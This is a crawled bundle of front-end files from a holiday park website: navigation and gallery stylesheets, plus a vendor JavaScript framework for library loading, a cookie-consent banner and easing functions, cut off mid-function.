#nav_main>li#nav_vakantiepark.active>a:hover,#nav_main>li#nav_vakantiepark.active>a,#nav_main>li#nav_ferienpark.active>a:hover,#nav_main>li#nav_ferienpark.active>a,#nav_main>li#nav_holiday_park.active>a:hover,#nav_main>li#nav_holiday_park.active>a{background-position:-275px top}#nav_main>li#nav_vakantiepark>a:hover,#nav_main>li#nav_ferienpark>a:hover,#nav_main>li#nav_holiday_park>a:hover{background-position:-525px top}#nav_main>li#nav_camping>a,#nav_main>li#nav_camping>a{background-position:-25px -60px}#nav_main>li#nav_camping.active>a:hover,#nav_main>li#nav_camping.active>a{background-position:-275px -60px}#nav_main>li#nav_camping>a:hover{background-position:-525px -60px}#nav_main>li#nav_omgeving>a,#nav_main>li#nav_umgebung>a,#nav_main>li#nav_omgeving>a{background-position:-25px -120px}#nav_main>li#nav_omgeving.active>a:hover,#nav_main>li#nav_omgeving.active>a,#nav_main>li#nav_umgebung.active>a:hover,#nav_main>li#nav_umgebung.active>a,#nav_main>li#nav_surroundings.active>a:hover,#nav_main>li#nav_surroundings.active>a{background-position:-275px -120px}
#nav_main>li#nav_omgeving a:hover,#nav_main>li#nav_umgebung a:hover,#nav_main>li#nav_surroundings a:hover{background-position:-525px -120px}#nav_main>li#nav_bungalows a{background-position:-25px -180px}#nav_main>li#nav_bungalows.active>a:hover,#nav_main>li#nav_bungalows.active>a{background-position:-275px -180px}#nav_main>li#nav_bungalows>a:hover{background-position:-525px -180px}#nav_main ul{position:absolute;left:0;top:60px;margin:12px 0 5px 21px;display:none}#nav_main li.active ul{display:block}#nav_main ul li{float:left;padding-left:18px;background:url(/images/sprite.png) -380px -127px no-repeat}#nav_main ul li:first-child{padding-left:0;background:none}#nav_main ul li a{display:inline-block;height:25px;text-decoration:none;color:#fff;font-family:'questrial_regular',Arial,Verdana;font-size:19px;line-height:24px;padding:0;margin-right:10px}#nav_main ul li:hover a{color:#143e49}#nav_main ul li.active a,#nav_main ul li.active:hover a{background-color:#fff;color:#40abcc}
#divTabs ul{padding:0;margin:0 0 10px 0;list-style:none;height:21px;border-bottom:1px solid #f48b22}#divTabs ul li{float:left;background-image:none;padding:0;margin:0}#divTabs ul li a{display:block;width:101px;height:20px;border:1px solid #42adce;border-bottom:0 solid #42adce;background-color:#42adce;margin:0 4px 0 0;text-decoration:none;text-align:center;color:#fff}#divTabs ul li a:hover{border:1px solid #f48b22;background-color:#f48b22}#divTabs ul li.active a,#divTabs ul li.active a:hover{background-color:#fff;border:1px solid #f48b22;border-bottom:1px solid #fff;color:#000}footer p,footer ul,footer li{margin:0;padding:0;color:#888}#nav_footer{padding-top:8px}#nav_footer>ul{margin-top:3px}#nav_footer li{background-image:none;padding-left:0}#nav_footer>li{clear:left;height:12px}#nav_footer li li{float:left;padding-left:5px;font-size:11px;line-height:14px}#nav_footer li li a{text-decoration:none;color:#fff}#nav_footer li li a.second{color:#b0e8fb}#nav_footer li li:before{content:"-";color:#fff;padding-right:5px}
#nav_footer li li:first-child{padding-left:0}#nav_footer li li:first-child:before{content:"";padding-right:0}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/css
request_url: https://www.campingheidesee.com/css/print.css
body_size: 98
content:
#topheader, 
#nav_main, 
#leftcol, 
#layoutfooter, 
#layoutpushfooter, 
.topfoto {
  display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lib.hmcms.nl/js/lib/highslide/css/highslide.3.css
body_size: 2699
content:
.highslide{outline:none;text-decoration:none}.highslide:hover img{border-color:inherit}.highslide-gallery .highslide-active-anchor img{visibility:visible;cursor:default;border-color:#000}.highslide-image{border:none;border-color:#fff;border-style:solid;border-width:2px}.highslide-wrapper,.highslide-outline{background:0 0}.highslide-number{font-weight:700;color:gray;font-size:.9em}.highslide-caption{display:none;font-family:Verdana,Helvetica;font-size:10pt;padding:5px}.highslide-heading{display:none;font-weight:700;margin:.4em}.highslide-dimming{background:#000}a.highslide-full-expand{display:block;width:34px;height:34px;background:url(/js/lib/highslide/images/fullexpand.gif) no-repeat;margin:0 10px 10px 0}.highslide-loading{color:#000;font-size:9px;font-weight:700;text-transform:uppercase;text-decoration:none;background-color:#fff;background-repeat:no-repeat;border:none;display:block;background-image:url(/js/lib/highslide/images/loader.white.gif);background-position:center center;width:25px;height:25px;padding:3px 3px 3px 22px}a.highslide-credits,a.highslide-credits i{color:silver;text-decoration:none;font-size:10px;padding:2px}a.highslide-credits:hover,a.highslide-credits:hover i{color:#fff;background-color:gray}.highslide-viewport{display:none;position:fixed;width:100%;height:100%;z-index:1;background:0 0;left:0;top:0}.closebutton{position:relative;top:-15px;left:15px;width:30px;height:30px;cursor:pointer;background:url(/js/lib/highslide/images/close.png)}.highslide-gallery ul{list-style-type:none;margin:0;padding:0}.highslide-gallery ul li{display:block;position:relative;float:left;width:106px;height:106px;border:1px solid silver;background:#ededed;line-height:0;overflow:hidden;margin:2px}.highslide-gallery ul a{position:absolute;top:50%;left:50%}.highslide-gallery ul img{position:relative;top:-50%;left:-50%}html>/**/body .highslide-gallery ul li{display:table;text-align:center}html>/**/body .highslide-gallery ul a{position:static;display:table-cell;vertical-align:middle}html>/**/body .highslide-gallery ul img{position:static}.highslide-controls{width:195px;height:40px;background:url(/js/lib/highslide/images/controlbar-white.gif) 0 -90px no-repeat;margin:20px 15px 10px 0}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;background:url(/js/lib/highslide/images/controlbar-white.gif) right -90px no-repeat;margin:0;padding:0}.highslide-controls li{float:left;list-style:none;margin:0;padding:5px 0}.highslide-controls a{display:block;float:left;height:30px;width:30px;outline:none;background-image:url(/js/lib/highslide/images/controlbar-white.gif)}.highslide-controls a span{display:none;cursor:pointer}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.highslide-html{background-color:#fff}.highslide-html-content{display:none;width:400px;padding:0}.highslide-header{padding-bottom:0}
.highslide-header ul{text-align:right;margin:0;padding:0}.highslide-header ul li{display:inline;padding-left:5px;margin:0}.highslide-header a{font-weight:700;color:gray;text-decoration:none;text-transform:none}.highslide-footer{height:16px}.highslide-footer .highslide-resize{display:block;float:right;margin-top:5px;height:11px;width:11px;background:url(/js/lib/highslide/images/resize.gif)}.highslide-resize{cursor:nw-resize}.draggable-header .highslide-heading{position:absolute;margin:2px .4em}.draggable-header .highslide-header .highslide-close{position:absolute;right:2px;top:2px;z-index:5;padding:0}.draggable-header .highslide-header .highslide-close a{display:block;height:16px;width:16px;background-image:url(/js/lib/highslide/images/closeX.png)}.draggable-header .highslide-header .highslide-close a:hover{background-position:0 16px}.titlebar .highslide-heading{position:absolute;width:90%;color:#666;margin:1px 0 1px 5px}.titlebar .highslide-header li{position:relative;top:3px;z-index:2;padding:0 0 0 1em}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:silver}.outer-glow{background:#444}.outer-glow .highslide-image{border:5px solid #444}.outer-glow .highslide-caption{border:5px solid #444;border-top:none;background-color:gray;padding:5px}.colored-border .highslide-image{border:2px solid green}.colored-border .highslide-caption{border:2px solid green;border-top:none}.dark .highslide-image{background:gray;border-color:#000 #000 #202020}.dark .highslide-caption{color:#fff;background:#111}.dark .highslide-controls,.dark .highslide-controls ul,.dark .highslide-controls a{background-image:url(/js/lib/highslide/images/controlbar-black-border.gif)}.floating-caption .highslide-caption{position:absolute;background:0 0;color:#fff;border:none;font-weight:700;padding:1em 0 0}.controls-in-heading .highslide-heading{color:gray;font-weight:700;height:20px;overflow:hidden;cursor:default;background:url(/js/lib/highslide/images/icon.gif) no-repeat 0 1px;margin:0;padding:0 0 0 22px}.controls-in-heading .highslide-controls{width:105px;height:20px;position:relative;top:-23px;left:7px;background:0 0;margin:0}.controls-in-heading .highslide-controls ul{position:static;height:20px;background:0 0}.controls-in-heading .highslide-controls li{padding:0}.controls-in-heading .highslide-controls a{height:20px;width:20px;background-image:url(/js/lib/highslide/images/controlbar-white-small.gif)}.controls-in-heading .highslide-controls .highslide-previous a:hover{background-position:0 -20px}.controls-in-heading .highslide-controls .highslide-previous a.disabled{background-position:0 -40px!important}.controls-in-heading .highslide-controls .highslide-play a{background-position:-20px 0}.controls-in-heading .highslide-controls .highslide-play a:hover{background-position:-20px -20px}.controls-in-heading .highslide-controls .highslide-play a.disabled{background-position:-20px -40px!important}.controls-in-heading .highslide-controls .highslide-pause a{background-position:-40px 0}.controls-in-heading .highslide-controls .highslide-pause a:hover{background-position:-40px -20px}.controls-in-heading .highslide-controls .highslide-next a:hover{background-position:-60px -20px}.controls-in-heading .highslide-controls .highslide-next a.disabled{background-position:-60px -40px!important}.controls-in-heading .highslide-controls .highslide-full-expand a{background-position:-100px 0}.controls-in-heading .highslide-controls .highslide-full-expand a:hover{background-position:-100px -20px}.controls-in-heading .highslide-controls .highslide-full-expand a.disabled{background-position:-100px -40px!important}.controls-in-heading .highslide-controls .highslide-close a:hover{background-position:-120px -20px}.text-controls .highslide-controls{width:auto;height:auto;text-align:center;background:0 0;margin:0}.text-controls ul{position:static;background:0 0;height:auto;left:0}
.text-controls li{background-position:right top!important;margin-left:15px;display:block;width:auto;background-image:url(/js/lib/highslide/images/controlbar-text-buttons.png);padding:0}.text-controls a{background-position:left top!important;position:relative;left:-10px;display:block;width:auto;height:auto;text-decoration:none!important;background:url(/js/lib/highslide/images/controlbar-text-buttons.png) no-repeat}.text-controls a span{display:block;min-width:4em;height:18px;line-height:18px;color:#333;font-family:"Trebuchet MS",Arial,sans-serif;font-size:12px;font-weight:700;white-space:nowrap;background:url(/js/lib/highslide/images/controlbar-text-buttons.png) no-repeat;margin:1px 2px 1px 10px;padding:1px 0 1px 18px}.text-controls .highslide-next{margin-right:1em}.text-controls .highslide-full-expand a span{min-width:0;margin:1px 0;padding:1px 0 1px 10px}.text-controls .highslide-close a span{min-width:0}.text-controls a.disabled span{color:#999}.text-controls .highslide-previous span{background-position:0 -40px}.text-controls .highslide-previous a.disabled span{background-position:0 -140px}.text-controls .highslide-play span{background-position:0 -60px}.text-controls .highslide-play a.disabled span{background-position:0 -160px}.text-controls .highslide-pause span{background-position:0 -80px}.text-controls .highslide-next span{background-position:0 -100px}.text-controls .highslide-next a.disabled span{background-position:0 -200px}.text-controls .highslide-close span{background-position:0 -120px}.highslide-thumbstrip{height:100%;direction:ltr}.highslide-thumbstrip div{overflow:hidden}.highslide-thumbstrip table{position:relative;border-collapse:collapse;padding:0}.highslide-thumbstrip td{padding:1px}.highslide-thumbstrip a{outline:none}.highslide-thumbstrip img{display:block;border:1px solid gray;margin:0 auto}.highslide-thumbstrip .highslide-marker{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;border-width:0}.highslide-thumbstrip-horizontal div{width:auto}.highslide-thumbstrip-horizontal .highslide-scroll-up{display:none;position:absolute;top:3px;left:3px;width:25px;height:42px}.highslide-thumbstrip-horizontal .highslide-scroll-up div{margin-bottom:10px;cursor:pointer;height:42px;background:url(/js/lib/highslide/images/scrollarrows.png) left center no-repeat}.highslide-thumbstrip-horizontal .highslide-scroll-down{display:none;position:absolute;top:3px;right:3px;width:25px;height:42px}.highslide-thumbstrip-horizontal .highslide-scroll-down div{margin-bottom:10px;cursor:pointer;height:42px;background:url(/js/lib/highslide/images/scrollarrows.png) center right no-repeat}.highslide-thumbstrip-horizontal table{margin:2px 0 10px}.highslide-thumbstrip-horizontal img{width:auto;height:40px}.highslide-thumbstrip-horizontal .highslide-marker{top:47px;border-left-width:6px;border-right-width:6px;border-bottom:6px solid gray}.dark .highslide-thumbstrip-horizontal .highslide-marker,.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker{border-bottom-color:#FFF!important}.highslide-thumbstrip-vertical-overlay{overflow:hidden!important}.highslide-thumbstrip-vertical div{height:100%}.highslide-thumbstrip-vertical a{display:block}.highslide-thumbstrip-vertical .highslide-scroll-up{display:none;position:absolute;top:0;left:0;width:100%;height:25px}.highslide-thumbstrip-vertical .highslide-scroll-up div{margin-left:10px;cursor:pointer;height:25px;background:url(/js/lib/highslide/images/scrollarrows.png) top center no-repeat}.highslide-thumbstrip-vertical .highslide-scroll-down{display:none;position:absolute;bottom:0;left:0;width:100%;height:25px}.highslide-thumbstrip-vertical .highslide-scroll-down div{margin-left:10px;cursor:pointer;height:25px;background:url(/js/lib/highslide/images/scrollarrows.png) bottom center no-repeat}.highslide-thumbstrip-vertical table{margin:10px 0 0 10px}.highslide-thumbstrip-vertical img{width:60px}.highslide-thumbstrip-vertical .highslide-marker{left:0;margin-top:8px;border-top-width:6px;border-bottom-width:6px;border-left:6px solid gray}
.dark .highslide-thumbstrip-vertical .highslide-marker,.highslide-viewport .highslide-thumbstrip-vertical .highslide-marker{border-left-color:#fff}.highslide-viewport .highslide-thumbstrip-float{overflow:auto}.highslide-thumbstrip-float ul{margin:2px 0;padding:0}.highslide-thumbstrip-float li{display:block;height:60px;list-style:none;float:left;margin:0 2px}.highslide-thumbstrip-float img{display:inline;max-height:56px;border-color:silver}.highslide-thumbstrip-float .highslide-active-anchor img{border-color:#000}.highslide-container table,.text-controls .highslide-full-expand span{background:0 0}.highslide img,.borderless .highslide-image{border:none}.highslide-active-anchor img,.highslide-thumbstrip .highslide-active-anchor img{visibility:visible}.glossy-dark,.dark{background:#111}.highslide-move,.highslide-move *,.highslide-header .highslide-move a{cursor:move}.highslide-overlay,.hidden-container,.highslide-maincontent,.highslide-header ul li.highslide-previous,.highslide-header ul li.highslide-next,.highslide-footer .highslide-resize span,.draggable-header .highslide-header .highslide-move *,.draggable-header .highslide-header .highslide-close span,.titlebar .highslide-header .highslide-move *,.no-footer .highslide-footer,.controls-in-heading .highslide-controls .highslide-move,.text-controls .highslide-move,.highslide-thumbstrip-float .highslide-scroll-up div,.highslide-thumbstrip-float .highslide-scroll-down div,.highslide-thumbstrip-float .highslide-marker{display:none}.highslide-controls a.disabled,.highslide-controls a.disabled span{cursor:default}.highslide-controls .highslide-previous a,.controls-in-heading .highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-pause a,.controls-in-heading .highslide-controls .highslide-next a{background-position:-60px 0}.highslide-controls .highslide-move a,.controls-in-heading .highslide-controls .highslide-close a{background-position:-120px 0}.highslide-header a:hover,.text-controls a:hover span{color:#000}.draggable-header .highslide-header,.titlebar .highslide-header{height:18px;border-bottom:1px solid #ddd}.draggable-header .highslide-header .highslide-move,.titlebar .highslide-header .highslide-move{cursor:move;display:block;height:16px;position:absolute;right:24px;top:0;width:100%;z-index:1}.draggable-header .highslide-maincontent,.titlebar .highslide-maincontent{padding-top:1em}.wide-border,.colored-border{background:#fff}.text-controls .highslide-previous a.disabled,.text-controls .highslide-play a.disabled,.text-controls .highslide-next a.disabled,.text-controls .highslide-full-expand a.disabled{background-position:left top!important}.highslide-viewport .highslide-thumbstrip-horizontal table,.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker{margin-left:10px}


--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/2/libloader.js?load=hm.cookie.control
body_size: 2402
content:
/*! Holiday Media JavaScript framework, version 2.0.11  (c) 2006-2017 Holiday Media  Author: Wim Latour (@wimlatour) */
window.hm_libloader_preloaded='hm.cookie,hm.cookie.control';!function(e,n,r){if(void 0===e)throw"Holiday Media JavaScript framework requires jQuery";if(!e.hm||!e.hm.libloader){var t=function(){function r(){this.init.apply(this,arguments)}return e.extend(r.prototype,{VERSION:"2.0.11",B:"https://lib.hmcms.nl/js/2/",init:function(){},extend:function(n){e.extend(r.prototype,n)},add:function(){var n,r=e.Deferred();return function(){var t=this,i=arguments,o=e.Deferred();return n||(n=1,t.requireJS(t.absolute("async.js")).then(r.resolve)),r.promise().then(function(){t.add.apply(t,i).then(o.resolve)}),o.promise()}}(),absolute:function(e){var n=this,r=(e||"").replace(/^\//,"");return n.B+r},requireJS:function(){var r=this;if("function"==typeof define&&define.amd&&n.require){var t=require.config?require.config({context:"hmlib",baseUrl:r.B}):require;return function(n){var r=e.Deferred();return t([n],r.resolve),r.promise()}}return function(n){return e.ajax({type:"get",dataType:"script",cache:!0,url:n}).fail(function(){console.error("Failed to load script: ",n)})}}(),requireCSS:function(e){var n,r=function(n){return e.getElementsByTagName(n)[0]},t=function(){return void 0===n&&(n=r("link")||r("style")||null),n};return function(n,i){var o=e.createElement("link"),u=t();o.rel="stylesheet",o.href=n,o.media="only x",(u?u.parentNode:r("head")||e.documentElement).insertBefore(o,u),setTimeout(function(){o.media=i||"all"})}}(document),warn:function(e){console.warn(e)}}),r}();e.hm=e.hm||{},e.hm.libloader=new t,function(){for(var e,r=n.console=n.console||{},t=["clear","debug","dir","error","info","log","table","warn"],i=t.length;i--;)r[e=t[i]]||(r[e]=function(){})}(),e.fn.identify||(e.fn.identify=function(e){var n,r=0;return this.each(function(){if(!this.id){do{n=e+"_"+ ++r}while(null!==document.getElementById(n));this.id=n}})})}}(jQuery,window);
(function(c,b,d){c.hm=c.hm||{};var a=(function(){function f(){this.init.apply(this,arguments)}var e;f.getInstance=function(){if(e===d){e=new f()}return e};c.extend(f.prototype,{init:function(g){this.options=c.extend({},g)},accept:function(){return(typeof navigator.cookieEnabled=="boolean")?navigator.cookieEnabled:false},hasItem:function(g){return(new RegExp("(?:^|;\\s*)"+escape(g).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=")).test(document.cookie)},getItem:function(g){if(!g||!this.hasItem(g)){return null}return unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(g).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(j,l,h,n,k,m){if(!j){return}var g=null;if(typeof l!="string"&&b.JSON&&b.JSON.stringify){l=JSON.stringify(l)}if(this.options.persistent&&h===d){h=365*10}if(typeof h=="number"){if(h<0){g=new Date(0)}else{g=new Date();g.setTime(g.getTime()+(86400000*parseFloat(h)))}}if(n===d){n=this.options.path}if(k===d){k=this.options.domain}if(m===d){m=this.options.secure}var i=escape(j)+"="+escape(l||"")+((g)?"; expires="+g.toGMTString():"")+("; path="+(n||"/"))+((k)?"; domain="+k:"")+((m)?"; secure":"");return !!(document.cookie=i)},removeItem:function(g,h){if(!g||!this.hasItem(g)){return}return this.setItem(g,"",-1,h)}});return f}());c.extend(c.hm,{Cookie:a,cookie:a.getInstance()})}(jQuery,window));
!function(t){if(t.hm=t.hm||{},!t.hm.Cookie)throw"Cookie control plugin requires the Cookie plugin";var e=function(){function e(){this.init.apply(this,arguments)}return t.extend(e.prototype,{init:function(e){var o=this;o.options=t.extend({id:"cookie-control",delay:.5,arrow:!0,cookie:t.hm.cookie},e),o.options.texts=t.extend({accept:"Ja, ik accepteer cookies",decline:"Nee, bedankt",message:'Om u op deze website beter van dienst te kunnen zijn, wordt er gebruik gemaakt van <a href="#privacy">cookies</a>.',extra:'Meer informatie over cookies leest u in de <a href="#privacy">privacyverklaring</a> van deze website.'},o.options.texts||{}),t.each(o.options.texts,function(t,e){o.options.texts[t]=o.options.privacy?e.replace(new RegExp("(<a[^>]+)#privacy([^>]*>)"),"$1"+o.options.privacy+"$2","g"):e.replace(new RegExp("<a[^>]+#privacy[^>]*>(.*?)</a>"),"$1","g")}),o.options.debug&&o.reset();var i=o.getStatus();i?"shown"==i&&o.add():o.add(o.options.delay||.1)},getStatus:function(){return this.options.cookie.getItem(this.options.id)},setStatus:function(t,e){return this.options.cookie.setItem(this.options.id,t,e?e:3650)},accepted:function(){return"accepted"==this.getStatus()},declined:function(){return"declined"==this.getStatus()},on:function(e,o){e.match(":")||(e="cookiecontrol:"+e),t("body").on(e,o)},add:function(e){var o=this;if(!o.element){var i=o.options.id,n=o.options.id+"-accept",s=o.options.id+"-decline",a=t("<div>",{id:i}).html((o.options.allowdecline?'<a id="'+s+'" href="#'+s+'">'+o.options.texts.decline+"</a>":"")+'<a id="'+n+'" href="#'+n+'">'+o.options.texts.accept+"</a>"+"<p>"+o.options.texts.message+"</p>"+(o.options.texts.extra?'<p class="extra">'+o.options.texts.extra+"</p>":""));o.options.position&&a[0].setAttribute("data-position",o.options.position),o.options.arrow&&a[0].setAttribute("data-arrow",!0),a[0].style.display="none",t("body").append(a),t("#"+n).on("click",t.proxy(o.accept,o)),t("#"+s).on("click",t.proxy(o.decline,o)),o.element=a,setTimeout(t.proxy(o.show,o),e?o.options.delay:0)}},show:function(){t("html").addClass(this.options.id+"-visible"),this.setStatus("shown")},hide:function(){if(t("html").removeClass(this.options.id+"-visible"),this.element){var e=this.element[0];setTimeout(function(){e.parentNode.removeChild(e)},300)}},accept:function(e){e&&e.preventDefault(),this.hide(),this.setStatus("accepted"),t("body").trigger("cookiecontrol:accepted")},decline:function(e){e&&e.preventDefault(),this.hide(),this.setStatus("declined",7),t("body").trigger("cookiecontrol:declined")},reset:function(){this.setStatus("")}}),e}();t.extend(t.hm.Cookie,{Control:e})}(jQuery,window);


--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/lib/libloader.js?load=highslide.fancy,hm.fader,hm.newsscroller,hm.form.validator,hm.form.captcha
body_size: 42704
content:
/*! Holiday Media JavaScript framework, version 1.4.0  (c) 2006-2013 Holiday Media  Author: Wim Latour (@wimlatour) */
window.HM_LibLoader_preloaded='highslide.config,highslide.config-fancy,highslide.easing,highslide.fancy,highslide.highslide-fancy,hm.fader,hm.form.captcha,hm.form.validator,hm.newsscroller,hm.panner,hm.position,scriptaculous.dragdrop,scriptaculous.effects';!function(e,i){if(e.HM===i||e.HM.LibLoader===i){if(e.Prototype===i||e.Element===i||e.Element.Methods===i)throw"Holiday Media JavaScript framework requires PrototypeJS";e.HM={Form:{},Table:{}},e.HM.LibLoader={Version:"1.4.0",DEPENDENCIES:{"hm.accordion":["scriptaculous.effects"],"hm.box":["scriptaculous.effects"],"hm.cookie.control":["hm.cookie"],"hm.fader":["scriptaculous.effects"],"hm.flash.text":["hm.flash","compat.flash_detect"],"hm.flash.media":["hm.flash"],"hm.form.calendar":["calendar.calendar","calendar.lang.calendar-nl","calendar.calendar-setup","calendar.config"],"hm.form.captcha":["hm.form.validator"],"hm.graph":["raphael.raphael"],"hm.historypath":["hm.cookie"],"hm.jwplayer":["jwplayer.jwplayer"],"hm.map":["hm.panner"],"hm.newsscroller":["hm.position","hm.panner"],"hm.panner":["scriptaculous.effects","scriptaculous.dragdrop","hm.position"],"hm.panner.screens":["hm.scrollbar"],"hm.resizeframeset":["scriptaculous.effects"],"hm.scrollbar":["hm.mousewheel"],"hm.slidemenu":["scriptaculous.effects"],"hm.styleswitch":["hm.cookie"],"hm.tooltip":["scriptaculous.effects"],"hm.treeview":["scriptaculous.effects"],"hm.toc":["hm.resizeframeset"],lightbox:["scriptaculous.effects"],"scriptaculous.dragdrop":["scriptaculous.effects"],"scriptaculous.controls":["scriptaculous.effects"]},PACKAGES:{csshover:["compat.csshover"],fancyzoom:["fancyzoom.FancyZoom","fancyzoom.FancyZoomHTML"],highslide:["highslide.highslide","highslide.config"],"highslide.fancy":["highslide.easing","highslide.highslide-fancy","highslide.config","highslide.config-fancy"],"highslide.full":["highslide.highslide-full","highslide.config"],"highslide.gallery":["highslide.highslide-gallery","highslide.config"],"highslide.html":["highslide.highslide-html","highslide.config"],scriptaculous:["scriptaculous.all"],"scriptaculous.all":["scriptaculous.builder","scriptaculous.effects","scriptaculous.dragdrop","scriptaculous.controls","scriptaculous.slider","scriptaculous.sound"],tipped:["tipped.config","tipped.bridge.bridge","tipped.spinners.spinners","tipped.tipped.tipped"],tipped2:["tipped2.config","tipped2.spinners","tipped2.tipped"]},load:function(){var i=/libloader[\w\-\.]*\.js(\?.*)?$/;$A(document.getElementsByTagName("script")).findAll(function(e){return e.src&&e.src.match(i)&&!e._parsed}).each(function(o){if(HM.LibLoader.base=o.src.replace(i,""),HM.LibLoader._inited||(HM.LibLoader.loadedPlugins=$A(),HM.LibLoader.loadDefaultPlugins(),HM.LibLoader._inited=!0),e.HM_LibLoader_preloaded)HM.LibLoader.loadedPlugins=e.HM_LibLoader_preloaded.split(",");else{var a=o.src.match(/\?.*load=([\w\-\.,]*)/),r=a?a[1].split(","):[];HM.LibLoader.loadPlugins(r)}o._parsed=!0})},loadDefaultPlugins:function(){Event.onDOMReady=Event.onDOMReady||function(e){document.observe("dom:loaded",e)},function(){for(var i,o=function(){},a=e.console=e.console||{},r=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],s=r.length;s--;)i=r[s],a[i]||(a[i]=o)}()},loadPlugins:function(e){$A(e).each(function(e){e&&(HM.LibLoader.loadedPlugins.include(e)||(HM.LibLoader.loadedPlugins.push(e),HM.LibLoader.DEPENDENCIES[e]&&HM.LibLoader.loadPlugins(HM.LibLoader.DEPENDENCIES[e]),HM.LibLoader.PACKAGES[e]?HM.LibLoader.loadPlugins(HM.LibLoader.PACKAGES[e]):HM.LibLoader.loadPlugin(e)))})},add:function(){HM.LibLoader.loadPlugins(arguments)},loadPlugin:function(e){var i=HM.LibLoader.base+e.replace(/\./g,"/")+".js";document.write('<script type="text/javascript" src="'+i+'"></script>')},requireJS:function(e){var i=document.createElement("script"),o=document.getElementsByTagName("script")[0];i.src=e,o.parentNode.insertBefore(i,o)},requireCSS:function(e){var i=document.createElement("link"),o=document.getElementsByTagName("link")[0];if(i.rel="stylesheet",i.href=e,o)o.parentNode.insertBefore(i,o);else{var a=document.getElementsByTagName("head")[0];a.insertBefore(i,a.firstChild)}},warn:function(e){console.warn(e)}}}HM.LibLoader.load()}(window);
Math.linearTween=function(e,a,g,f){return g*e/f+a};Math.easeInQuad=function(e,a,g,f){return g*(e/=f)*e+a};Math.easeOutQuad=function(e,a,g,f){return -g*(e/=f)*(e-2)+a};Math.easeInOutQuad=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e+a}return -g/2*((--e)*(e-2)-1)+a};Math.easeInCubic=function(e,a,g,f){return g*(e/=f)*e*e+a};Math.easeOutCubic=function(e,a,g,f){return g*((e=e/f-1)*e*e+1)+a};Math.easeInOutCubic=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e+a}return g/2*((e-=2)*e*e+2)+a};Math.easeInQuart=function(e,a,g,f){return g*(e/=f)*e*e*e+a};Math.easeOutQuart=function(e,a,g,f){return -g*((e=e/f-1)*e*e*e-1)+a};Math.easeInOutQuart=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e*e+a}return -g/2*((e-=2)*e*e*e-2)+a};Math.easeInQuint=function(e,a,g,f){return g*(e/=f)*e*e*e*e+a};Math.easeOutQuint=function(e,a,g,f){return g*((e=e/f-1)*e*e*e*e+1)+a};Math.easeInOutQuint=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e*e*e+a}return g/2*((e-=2)*e*e*e*e+2)+a};Math.easeInSine=function(e,a,g,f){return -g*Math.cos(e/f*(Math.PI/2))+g+a};Math.easeOutSine=function(e,a,g,f){return g*Math.sin(e/f*(Math.PI/2))+a};Math.easeInOutSine=function(e,a,g,f){return -g/2*(Math.cos(Math.PI*e/f)-1)+a};Math.easeInExpo=function(e,a,g,f){return(e==0)?a:g*Math.pow(2,10*(e/f-1))+a};Math.easeOutExpo=function(e,a,g,f){return(e==f)?a+g:g*(-Math.pow(2,-10*e/f)+1)+a};Math.easeInOutExpo=function(e,a,g,f){if(e==0){return a}if(e==f){return a+g}if((e/=f/2)<1){return g/2*Math.pow(2,10*(e-1))+a}return g/2*(-Math.pow(2,-10*--e)+2)+a};Math.easeInCirc=function(e,a,g,f){return -g*(Math.sqrt(1-(e/=f)*e)-1)+a};Math.easeOutCirc=function(e,a,g,f){return g*Math.sqrt(1-(e=e/f-1)*e)+a};Math.easeInOutCirc=function(e,a,g,f){if((e/=f/2)<1){return -g/2*(Math.sqrt(1-e*e)-1)+a}return g/2*(Math.sqrt(1-(e-=2)*e)+1)+a};Math.easeInElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j)==1){return e+k}if(!i){i=j*0.3}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}return -(f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i))+e};Math.easeOutElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j)==1){return 